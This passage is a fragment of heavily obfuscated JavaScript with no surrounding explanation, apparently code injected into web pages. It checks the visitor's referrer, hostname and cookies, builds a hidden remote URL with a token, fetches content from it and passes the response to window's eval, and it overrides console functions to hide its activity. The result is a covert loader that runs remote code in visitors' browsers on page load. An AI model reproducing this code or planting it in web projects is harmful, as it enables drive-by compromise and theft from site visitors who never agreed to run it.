4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};